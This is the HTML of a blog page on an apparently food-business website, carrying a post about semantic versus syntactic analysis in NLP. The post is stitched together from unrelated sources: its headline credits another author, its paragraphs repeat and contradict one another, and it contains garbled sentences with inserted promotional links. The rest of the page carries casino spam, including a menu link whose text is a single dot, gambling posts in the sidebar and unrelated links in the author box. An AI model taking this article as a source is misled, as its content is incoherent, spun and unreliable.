	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-188"><a href="https://rc-bm.com/what-makes-the-food-culture-in-your-city-different-than-others/">What makes the food culture in your city different than others</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a href="https://rc-bm.com/a-day-in-the-life/">Benefits of Organic Foods</a></li>
</ul>
</li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://rc-bm.com/buran-casino/">.</a></li>
</ul></div>			            </div>
			        </div>
			    </nav><!-- #mobile-site-navigation -->
            </div><!-- .mobile-menu-wrapper -->

			<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-174"><a href="https://rc-bm.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://rc-bm.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://rc-bm.com/our-menu/">Our Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://rc-bm.com/from-our-customers/">Testimonial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-175"><a href="https://rc-bm.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187"><a href="https://rc-bm.com/the-food-that-makes-your-health-better/">The food that makes your health better</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-188"><a href="https://rc-bm.com/what-makes-the-food-culture-in-your-city-different-than-others/">What makes the food culture in your city different than others</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a href="https://rc-bm.com/a-day-in-the-life/">Benefits of Organic Foods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://rc-bm.com/buran-casino/">.</a></li>
</ul></div>				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

  	
			<div class="breadcrumbs">
				<div class="container">
					<div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://rc-bm.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://rc-bm.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://rc-bm.com/category/artificial-intelligence/"><span itemprop="name">Artificial intelligence</span></a><meta itemprop="position" content="3" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Semantic Analysis v s Syntactic Analysis in NLP</span><meta itemprop="position" content="4" /></span></div>				</div>
			</div>
   	
	<div id="acc-content"><div class = "container"><div id="content" class="site-content"><div class = "row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-580" class="post-580 post type-post status-publish format-standard hentry category-artificial-intelligence">
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Semantic Analysis v s Syntactic Analysis in NLP</h1>	</header><!-- .entry-header -->
	<div class="post-thumbnail"> 			    </div>				<div class="entry-meta">
			<span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> <a class="url fn n" href="https://rc-bm.com/author/rc-bm-com/">rc-bm.com</a></span><span class="posted-on"><a href="https://rc-bm.com/semantic-analysis-v-s-syntactic-analysis-in-nlp/" rel="bookmark"><time class="entry-date published" datetime="2024-02-13T11:38:12+00:00">13 February 2024</time><time class="updated" datetime="2024-05-01T08:45:44+01:00">1 May 2024</time></a></span>		</div><!-- .entry-meta -->
			<div class="entry-content" itemprop="text">
		<h1>Exploring the Depths of Meaning: Semantic Similarity in Natural Language Processing by Everton Gomede, PhD</h1>
<p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.metadialog.com/wp-content/uploads/2022/12/ai-customer-support-2.webp" width="304px" alt="semantics nlp"/></p>
<p>Enter natural language processing, a branch of computer science that enables computers to understand spoken words and text more like humans do. While, as humans, it is pretty simple for us to understand the meaning of textual information, it is not so in the case of machines. Thus, machines tend to represent the text in specific formats in order to interpret its meaning. This formal structure that is used to understand the meaning of a text is called meaning representation. One can train machines to make near-accurate predictions by providing text samples as input to semantically-enhanced ML algorithms. Machine learning-based semantic analysis involves sub-tasks such as relationship extraction and word sense disambiguation.</p>
<p>Parsing implies pulling out a certain set of words from a text, based  on predefined rules. For example, we want to find out the names of all locations mentioned in a newspaper. Semantic analysis would be an overkill for such an application and syntactic analysis does the job just fine. While semantic analysis is more modern and sophisticated, it is also expensive to implement. A strong grasp of semantic analysis helps firms improve their communication with customers without needing to talk much. That leads us to the need for something better and more sophisticated, i.e., Semantic Analysis.</p>
<p>In 1950, the legendary Alan Turing created a test—later dubbed the Turing Test—that was designed to test a machine’s ability to exhibit intelligent behavior, specifically using conversational language. You can foun additiona information about <a href="https://deskrush.com/how-artificial-intelligence-is-helping-todays-small-businesses/">ai customer service</a> and artificial intelligence and NLP. Intermediate tasks (e.g., part-of-speech tagging and dependency parsing) have not been needed anymore. The main difference between them is that in polysemy, the meanings of the words are related but in homonymy, the meanings of the words are not related.</p>
<h2>Benefits of Natural Language Processing</h2>
<p>While NLP and other forms of AI aren’t perfect, natural language processing can bring objectivity to data analysis, providing more accurate and consistent results. Another remarkable thing about human language is that it is all about symbols. According to Chris Manning, a machine learning professor at Stanford, it is a discrete, symbolic, categorical signaling system. The following is a list of some of the most commonly researched tasks in natural language processing. Some of these tasks have direct real-world applications, while others more commonly serve as subtasks that are used to aid in solving larger tasks.</p>
<p>With lexical semantics, the study of word meanings, semantic analysis provides a deeper understanding of unstructured text. Semantic Analysis is a subfield of Natural Language Processing (NLP) that attempts to understand the meaning of Natural Language. Understanding Natural Language might seem a straightforward process to us as humans. However, due to the vast complexity and subjectivity involved in human language, interpreting it is quite a complicated task for machines. Semantic Analysis of Natural Language captures the meaning of the given text while taking into account context, logical structuring of sentences and grammar roles. Understanding human language is considered a difficult task due to its complexity.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="309px" alt="semantics nlp"/></p>
<p>Clearly, then, the primary pattern is to use NLP to extract structured data from text-based documents. These data are then linked via Semantic technologies to pre-existing data located in databases and elsewhere, thus bridging the gap between documents and formal, structured data. Similarly, some tools specialize in simply extracting locations and people referenced in documents and do not even attempt to understand overall meaning.</p>
<p>And if companies need to find the best price for specific materials, natural language processing can review various websites and locate the optimal price. With sentiment analysis we want to determine the attitude (i.e. the sentiment) of a speaker or writer with respect to a document, interaction or event. Therefore it is a natural language processing problem where text needs to be understood in order to predict the underlying intent. The sentiment is mostly categorized into positive, negative and neutral categories.</p>
<p>It is a fundamental step for NLP and AI, as it helps machines recognize and interpret the words and phrases that humans use. Lexical analysis involves tasks such as tokenization, lemmatization, stemming, part-of-speech tagging, named entity recognition, and sentiment analysis. Semantic analysis analyzes the grammatical format of sentences, including the arrangement of words, phrases, and clauses, to determine relationships between independent terms in a specific context. It is also a key component of several machine learning tools available today, such as search engines, chatbots, and text analysis software. Semantic analysis refers to a process of understanding natural language (text) by extracting insightful information such as context, emotions, and sentiments from unstructured data.</p>
<p>In essence, it equates to teaching computers to interpret what humans say so they can understand the full meaning and respond appropriately. The first part of semantic analysis, studying the meaning of individual words is called lexical semantics. It includes words, sub-words, affixes (sub-units), compound words and phrases also. In other words, we can say that lexical semantics is the relationship between lexical items, meaning of sentences and syntax of sentence. Semantics gives a deeper understanding of the text in sources such as a blog post, comments in a forum, documents, group chat applications, chatbots, etc.</p>
<p>It makes the customer feel “listened to” without actually having to hire someone to listen. Many other applications of NLP technology exist today, but these five applications are the ones most commonly seen in modern enterprise applications. This lesson will introduce NLP technologies and illustrate how they can be used to add tremendous value in Semantic Web applications. A “stem” is the part of a word that remains after the removal of all affixes. For example, the stem for the word “touched” is “touch.” “Touch” is also the stem of “touching,” and so on.</p>
<p>Moreover, analyzing customer reviews, feedback, or satisfaction surveys helps understand the overall customer experience by factoring in language tone, emotions, and even sentiments. The specific technique used is called Entity Extraction, which basically identifies proper nouns (e.g., people, places, companies) and other specific information for the purposes of searching. Natural language processing (NLP) and Semantic Web technologies&nbsp;are both Semantic Technologies, but with different and complementary roles in data management.</p>
<h2>Deep Learning and Natural Language Processing</h2>
<p>Apple’s Siri, IBM’s Watson, Nuance’s Dragon… there is certainly have no shortage of hype at the moment surrounding NLP. Truly, after decades of research, these technologies are finally hitting their stride, being utilized in both consumer and enterprise commercial applications. Now, imagine all the English words in the vocabulary with all their different fixations at the end of them. To store them all would require a huge database containing many words that actually have the same meaning. Popular algorithms for stemming include the Porter stemming algorithm from 1979, which still works well. These two sentences mean the exact same thing and the use of the word is identical.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="302px" alt="semantics nlp"/></p>
<p>Then it starts to generate words in another language that entail the same information. With the use of sentiment analysis, for example, we may want to predict a customer’s opinion and attitude about a product based on a review they wrote. Sentiment analysis is widely applied to reviews, <a href="https://play.google.com/store/apps/datasafety?id=pl.edu.pg.chatpg&amp;hl=cs&amp;gl=US">Chat PG</a> surveys, documents and much more. Relationship extraction takes the named entities of NER and tries to identify the semantic relationships between them. This could mean, for example, finding out who is married to whom, that a person works for a specific company and so on.</p>
<h2>Need of Meaning Representations</h2>
<p>Semantic<br />
analysis of natural language expressions and generation of their logical<br />
forms is the subject of this chapter. By knowing the structure of sentences, we can start trying to understand the meaning of sentences. We start off with the meaning of words being vectors but we can also do this with whole phrases and sentences, where the meaning is also represented as vectors. And if we want to know the relationship of or between sentences, we train a neural network to make those decisions for us. In semantic analysis, word sense disambiguation refers to an automated process of determining the sense or meaning of the word in a given context.</p>
<p>Your phone basically understands what you have said, but often can’t do anything with it because it doesn’t understand the meaning behind it. Also, some of the technologies out there only make you think they understand the meaning of a text. The semantic analysis process begins by studying and analyzing the dictionary definitions and meanings of individual words also referred to as lexical semantics. Following this, the relationship between words in a sentence is examined to provide clear understanding of the context. Picture yourself asking a question to the chatbot on your favorite streaming platform. Since computers don’t think as humans do, how is the chatbot able to use semantics to convey the meaning of your words?</p>
<p>So how can NLP technologies realistically be used in conjunction with the Semantic Web? NLP-powered apps can check for spelling errors, highlight unnecessary or misapplied grammar and even suggest simpler ways to organize sentences. Natural language processing can also translate text into other languages, aiding students in learning a new language.</p>
<p>Semiotics refers to what the word means and also the meaning it evokes or communicates. For example, ‘tea’ refers to a hot beverage, while it also evokes refreshment, alertness, and many other associations. On the other hand, collocations are two or more words that often go together. Semantic analysis helps in processing customer queries and understanding their meaning, thereby allowing an organization to understand the customer’s inclination.</p>
<p>IBM’s Watson provides a conversation service that uses semantic analysis (natural language understanding) and deep learning to derive meaning from unstructured data. It analyzes text to reveal the type of sentiment, emotion, data category, and the relation between words based on the semantic role of the keywords used in the text. According to IBM, semantic analysis has saved 50% of the company’s time on the information gathering process. Lexical analysis is the process of identifying and categorizing lexical items in a text or speech.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="307px" alt="semantics nlp"/></p>
<p>Using Syntactic analysis, a computer would be able to understand the parts of speech of the different words in the sentence. Based on the understanding, it can then try and estimate the meaning of the sentence. In the case of the above example (however ridiculous it might be in real life), there is no conflict about the interpretation. With its ability to process large amounts of data, NLP can inform manufacturers on how to improve production workflows, when to perform machine maintenance and what issues need to be fixed in products.</p>
<p>In cases such as this, a fixed relational model of data storage is clearly inadequate. Question Answering&nbsp;– This is the new hot topic in NLP, as evidenced by Siri and Watson. However, long before these tools, we had Ask Jeeves (now Ask.com), and later Wolfram Alpha, which specialized in question answering.</p>
<p>Semantic analysis is defined as a process of understanding natural language (text) by extracting insightful information such as context, emotions, and sentiments from unstructured data. This article explains the fundamentals of semantic analysis, how it works, examples, and the top five semantic analysis applications in 2022. One such approach uses the so-called &#8220;logical form,&#8221; which is a representation<br />
of meaning based on the familiar predicate and lambda calculi. In<br />
this section, we present this approach to meaning and explore the degree<br />
to which it can represent ideas expressed in natural language sentences. We use Prolog as a practical medium for demonstrating the viability of<br />
this approach.</p>
<p>In finance, NLP can be paired with machine learning to generate financial reports based on invoices, statements and other documents. Financial analysts can also employ natural language processing to predict stock market trends by analyzing news articles, social media posts and other online sources for market sentiments. In the form of chatbots, natural language processing can take some of the weight off customer service teams, promptly responding to online queries and redirecting customers when needed. NLP can also analyze customer surveys and feedback, allowing teams to gather timely intel on how customers feel about a brand and steps they can take to improve customer sentiment. Syntactic analysis, also referred to as syntax analysis or parsing, is the process of analyzing natural language with the rules of a formal grammar. Grammatical rules are applied to categories and groups of words, not individual words.</p>
<p>The semantic analysis method begins with a language-independent step of analyzing the set of words in the text to understand their meanings. This step is termed ‘lexical semantics‘ and refers to fetching the dictionary definition for the words in the text. Each element is designated a grammatical role, and the whole structure is processed to cut down on any confusion caused by ambiguous words having multiple meanings. The basic units of lexical semantics are words and phrases, also known as lexical items.</p>
<p>Affixing a numeral to the items in these predicates designates that<br />
in the semantic representation of an idea, we are talking about a particular<br />
instance, or interpretation, of an action or object. The third example shows how the semantic information transmitted in<br />
a case grammar can be represented as a predicate. In fact, this is one area where Semantic Web technologies have a huge advantage over relational technologies. By their very nature, NLP technologies can extract a wide variety of information, and Semantic Web technologies are by their very nature created to store such varied and changing data.</p>
<p>Syntactic analysis (syntax) and semantic analysis (semantic) are the two primary techniques that lead to the understanding of natural language. Lexical resources are databases or collections of lexical items and their meanings and relations. They are useful for NLP and AI, as they provide information and knowledge about language and the world. Some examples of lexical resources are dictionaries, thesauri, ontologies, and corpora.</p>
<p>Have you ever misunderstood a sentence you’ve read and had to read it all over again? Have you ever heard a jargon term or slang phrase and had no idea what it meant? Understanding what people are saying can be difficult even for us homo sapiens. Clearly, making sense of human language is a legitimately hard problem for computers.</p>
<p>With structure I mean that we have the verb (“robbed”), which is marked with a “V” above it and a “VP” above that, which is linked with a “S” to the subject (“the thief”), which has a “NP” above it. This is like a template for a subject-verb relationship and there are many others for other types of relationships. Below is a parse tree for the sentence “The thief robbed the apartment.” Included is a description of the three different information types conveyed by the sentence. Although rule-based systems for manipulating symbols were still in use in 2020, they have become mostly obsolete with the advance of LLMs in 2023.</p>
<p>According to a 2020 survey by Seagate technology, around 68% of the unstructured and text data that flows into the top 1,500 global companies (surveyed) goes unattended and unused. With growing NLP and NLU solutions across industries, deriving insights from such unleveraged data will only add value to the enterprises. Semantic analysis plays <a href="https://www.metadialog.com/blog/semantic-analysis-in-nlp/">semantics nlp</a> a vital role in the automated handling of customer grievances, managing customer support tickets, and dealing with chats and direct messages via chatbots or call bots, among other tasks. For example, semantic analysis can generate a repository of the most common customer inquiries and then decide how to address or respond to them.</p>
<p>Some of the challenges are ambiguity, variability, creativity, and evolution of language. Some of the opportunities are semantic representation, semantic similarity, semantic inference, and semantic evaluation. Speech recognition, for example, has gotten very good and works almost flawlessly, but we still lack this kind of proficiency in natural language understanding.</p>
<p>The word &#8220;flies&#8221; has at least two senses as a noun<br />
(insects, fly balls) and at least two more as a verb (goes fast, goes through<br />
the air). The semantic analysis does throw better results, but it also requires substantially more training and computation. In this field, professionals need to keep abreast of what’s happening across their entire industry. Most information about the industry is published in press releases, news stories, and the like, and very little of this information is encoded in a highly structured way. However, most information about one’s own business will be represented in structured databases internal to each specific organization. Therefore, NLP begins by look at grammatical structure, but guesses must be made wherever the grammar is ambiguous or incorrect.</p>
<ul>
<li>The tool analyzes every user interaction with the ecommerce site to determine their intentions and thereby offers results inclined to those intentions.</li>
<li>These assistants are a form of conversational AI that can carry on more sophisticated discussions.</li>
<li>These difficulties mean that general-purpose NLP is very, very difficult, so the situations in which NLP technologies seem to be most effective tend to be domain-specific.</li>
<li>As discussed in previous articles, NLP cannot decipher ambiguous words, which are words that can have more than one meaning in different contexts.</li>
<li>But before getting into the concept and approaches related to meaning representation, we need to understand the building blocks of semantic system.</li>
</ul>
<p>While NLP-powered chatbots and callbots are most common in customer service contexts, companies have also relied on natural language processing to power virtual assistants. These assistants are a form of conversational AI that can carry on more sophisticated discussions. And if NLP is unable to resolve an issue, it can connect a customer with the appropriate personnel.</p>
<p>For example, ‘Raspberry Pi’ can refer to a fruit, a single-board computer, or even a company (UK-based foundation). Hence, it is critical to identify which meaning suits the word depending on its usage. To know the meaning of Orange in a sentence, we need to know the words around it. Semantic Analysis and Syntactic Analysis are two essential elements of NLP.</p>
<p>Word Sense Disambiguation involves interpreting the meaning of a word based upon the context of its occurrence in a text. With sentiment analysis, companies can gauge user intent, evaluate their experience, and accordingly plan on how to address their problems and execute advertising or marketing campaigns. In short, sentiment analysis can streamline and boost successful business strategies for enterprises. Customers benefit from such a support system as they receive timely and accurate responses on the issues raised by them. Moreover, the system can prioritize or flag urgent requests and route them to the respective customer service teams for immediate action with semantic analysis.</p>
<h2>Semantics &#8211; Meaning Representation in NLP</h2>
<p>Recruiters and HR personnel can use natural language processing to sift through hundreds of resumes, picking out promising candidates based on keywords, education, skills and other criteria. In addition, NLP’s data analysis capabilities are ideal for reviewing employee surveys and quickly determining how employees feel about the workplace. Gathering market intelligence becomes much easier with natural language processing, which can analyze online reviews, social media posts and web forums. Compiling this data can help marketing teams understand what consumers care about and how they perceive a business’ brand.</p>
<p>It gives computers and systems the ability to understand, interpret, and derive meanings from sentences, paragraphs, reports, registers, files, or any document of a similar kind. Natural language processing (NLP) is an area of computer science and&nbsp;artificial intelligence concerned with the interaction between computers and humans in natural language. The ultimate goal of NLP is to help computers understand language as well as we do. It is the driving force behind things like virtual assistants,&nbsp;speech recognition, sentiment analysis, automatic text summarization, machine translation and much more.</p>
<p>Semantic Analysis helps machines interpret the meaning of texts and extract useful information, thus providing invaluable data while reducing manual efforts. Uber uses semantic analysis to analyze users’ satisfaction or dissatisfaction levels via social listening. Semantic analysis techniques and tools allow automated text classification or tickets, freeing the concerned staff from mundane and repetitive tasks. In the larger context, this enables agents to focus on the prioritization of urgent matters and deal with them on an immediate basis. It also shortens response time considerably, which keeps customers satisfied and happy.</p>
<p>Maps are essential to Uber’s cab services of destination search, routing, and prediction of the estimated arrival time (ETA). Along with services, it also improves the overall experience of the riders and drivers. Syntax analysis and Semantic analysis can give the same output for simple use cases (eg. parsing). However, for more complex use cases (e.g. Q&amp;A Bot), Semantic analysis gives much better results. A successful semantic strategy portrays a customer-centric image of a firm.</p>
<div style='border: grey solid 1px;padding: 12px;'>
<h3>A social-semantic working-memory account for two canonical language areas &#8211; Nature.com</h3>
<p>A social-semantic working-memory account for two canonical language areas.</p>
<p>Posted: Thu, 21 Sep 2023 07:00:00 GMT [<a href='https://news.google.com/rss/articles/CBMiMmh0dHBzOi8vd3d3Lm5hdHVyZS5jb20vYXJ0aWNsZXMvczQxNTYyLTAyMy0wMTcwNC040gEA?oc=5' rel="nofollow">source</a>]</p>
</div>
<p>Search engines use semantic analysis to understand better and analyze user intent as they search for information on the web. Moreover, with the ability to capture the context of user searches, the engine can provide accurate and relevant results. Natural Language Processing or NLP is a branch of computer science that deals with analyzing spoken and written language. Advances in NLP have led to breakthrough <a href="https://chat.openai.com/">https://chat.openai.com/</a> innovations such as chatbots, automated content creators, summarizers, and sentiment analyzers. The field’s ultimate goal is to ensure that computers understand and process language as well as humans. The combination of NLP and Semantic Web technology enables the pharmaceutical competitive intelligence officer to ask such complicated questions and actually get reasonable answers in return.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="305px" alt="semantics nlp"/></p>
<p>Ties with cognitive linguistics are part of the historical heritage of NLP, but they have been less frequently addressed since the statistical turn during the 1990s. The more examples of sentences and phrases NLP-driven programs see, the better they become at understanding the meaning behind the words. Below, we examine some of the various techniques NLP uses to better understand the semantics behind the words an AI is processing—and what’s actually being said. Consider the task of text summarization which is used to create digestible chunks of information from large quantities of text.</p>
<p>Lexical semantics plays a vital role in NLP and AI, as it enables machines to understand and generate natural language. By applying the principles of lexical semantics, machines can perform tasks such as machine translation, information extraction, question answering, text summarization, natural language generation, and dialogue systems. Lexical semantics is the study of how words and phrases relate to each  other and to the world. It is essential for natural language processing (NLP) and artificial intelligence (AI), as it helps machines understand the meaning and context of human language. In this article, you will learn how to apply the principles of lexical semantics to NLP and AI, and how they can improve your applications and research.</p>
<p>So the question is, why settle for an educated guess when you can rely on actual knowledge? Several companies are using the sentiment analysis functionality to understand the voice of their customers, extract sentiments and emotions from text, and, in turn, derive actionable data from them. It helps capture the tone of customers when they post reviews and opinions on social media posts or company websites.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		        		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->    <section class="author">
        <div class="img-holder"><img alt='' src='https://secure.gravatar.com/avatar/00ca368bb56c45e9fb98fd4fdfce6206?s=126&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00ca368bb56c45e9fb98fd4fdfce6206?s=252&#038;d=mm&#038;r=g 2x' class='avatar avatar-126 photo' height='126' width='126' decoding='async'/></div>
            <div class="text-holder">
                <strong class="name">rc-bm.com</strong>
                <p><a href="http://ceramology.gov.ua/google/">goveeeer</a><br />
<a href="http://ceramology.gov.ua/">ceramology</a></p>
            </div>
    </section>
    
<div id="comments" class="comments-area">

	
  <div class="comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/semantic-analysis-v-s-syntactic-analysis-in-nlp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://rc-bm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label class="screen-reader-text" for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' required /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' required /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='580' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	  </div><!-- .comments-area -->

</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://rc-bm.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/vt88-casino-04101704/">vt88 casino Khám phá thế giới bí ẩn đằng sau con số &#8211; Sự thật và huyền thoại</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/tai-abcvip-k-04101550/">tải abcvip Khám Phá Thế Giới Giải Trí Trực Tuyến Hàng Đầu &#8211;  Thế Giới Cá Cược Đỉnh Cao</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/tai-xiu-77be-04101540/">tài xỉu 77bet Khám phá tiềm năng trọn vẹn &#8211; Nâng tầm hiệu quả làm việc</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/j888-5-kham-pha-the-gioi-giai-tri-truc-tuyen-da-dang-the-gioi-ca-cuoc-truc-tuyen-uy-tin-9c1c2340ac534ab/">j888 5 Khám Phá Thế Giới Giải Trí Trực Tuyến Đa Dạng &#8211;  Thế Giới Cá Cược Trực Tuyến Uy Tín</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/j888-4-kham-pha-the-gioi-giai-tri-dinh-cao-tai-nha-9864f5409f104f8/">j888 4 &#8211; Khám Phá Thế Giới Giải Trí Đỉnh Cao Tại Nhà</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://en-gb.wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://rc-bm.com/hello-world/#comment-1">Food Concepts!</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rc-bm.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://rc-bm.com/vt88-casino-04101704/">vt88 casino Khám phá thế giới bí ẩn đằng sau con số &#8211; Sự thật và huyền thoại</a>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-abcvip-k-04101550/">tải abcvip Khám Phá Thế Giới Giải Trí Trực Tuyến Hàng Đầu &#8211;  Thế Giới Cá Cược Đỉnh Cao</a>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-xiu-77be-04101540/">tài xỉu 77bet Khám phá tiềm năng trọn vẹn &#8211; Nâng tầm hiệu quả làm việc</a>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-5-kham-pha-the-gioi-giai-tri-truc-tuyen-da-dang-the-gioi-ca-cuoc-truc-tuyen-uy-tin-9c1c2340ac534ab/">j888 5 Khám Phá Thế Giới Giải Trí Trực Tuyến Đa Dạng &#8211;  Thế Giới Cá Cược Trực Tuyến Uy Tín</a>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-4-kham-pha-the-gioi-giai-tri-dinh-cao-tai-nha-9864f5409f104f8/">j888 4 &#8211; Khám Phá Thế Giới Giải Trí Đỉnh Cao Tại Nhà</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://en-gb.wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://rc-bm.com/hello-world/#comment-1">Food Concepts!</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://rc-bm.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rc-bm.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rc-bm.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rc-bm.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rc-bm.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rc-bm.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rc-bm.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rc-bm.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rc-bm.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rc-bm.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rc-bm.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rc-bm.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rc-bm.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rc-bm.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rc-bm.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rc-bm.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rc-bm.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rc-bm.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rc-bm.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rc-bm.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rc-bm.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rc-bm.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rc-bm.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rc-bm.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rc-bm.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rc-bm.com/2021/09/'>September 2021</a></li>
